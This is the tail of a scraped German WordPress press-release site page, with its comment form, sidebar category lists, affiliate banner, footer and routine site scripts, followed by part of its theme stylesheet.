id="cancel-comment-reply-link" href="//verleihe-deinem-kostuem-einen-hauch-von-mysterium/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aea3b7cce42f48bbc1032636199f461b" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='468525' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/">WEF Davos: Inszenierung oder Glaubwürdigkeit?</a></li><li> <a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/">Nachhaltigkeit &#038; Tierheimsponsoring</a></li><li> <a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/">NEUE SPEAKER BRAUCHT DAS LAND</a></li><li> <a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></li><li> <a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/">Yulia van Laak beim Internationalen Speaker Slam</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"468525","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"468525","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1202990145"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css
body_size: 71164
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
.mega_main *[class*=ci-icon-],.bootstrap *[class*=ci-icon-]{position:relative;display:inline-block}.mega_main *[class*=ci-icon-]:before,.bootstrap *[class*=ci-icon-]:before{content:'\00a0';display:inline-block;background-size:contain !important;background-repeat:no-repeat;background-position:center;top:0;left:0;width:100%;height:auto;color:transparent !important;letter-spacing:1em}.mega_main *[class*=fa-icon-]:before,.mega_main *[class*=im-icon-]:before{vertical-align:baseline;line-height:inherit;text-align:center;color:inherit}style{display:none !important;max-width:0 !important;max-height:0px !important;visibility:hidden !important;opacity:0 !important}#mega_main_menu .sf-sub-indicator,#mega_main_menu .sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.sf-sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li>.item_link>.sf-sub-indicator{display:none !important;opacity:0 !important;visibility:hidden !important;height:0 !important;width:0 !important}#mega_main_menu:before,#mega_main_menu:after,.mm_clearfix:before,.mm_clearfix:after{content:' ';display:table;clear:both;float:none;width:100%;height:0;border:0 none}#mega_main_menu{float:none;position:relative;margin:0;height:inherit;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}#mega_main_menu+#mega_main_menu{display:none}#mega_main_menu *{-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;-ms-box-sizing:border-box !important;-o-box-sizing:border-box !important;box-sizing:border-box !important}#mega_main_menu *{line-height:131%}#mega_main_menu a{cursor:default}#mega_main_menu a[href]{cursor:pointer}#mega_main_menu 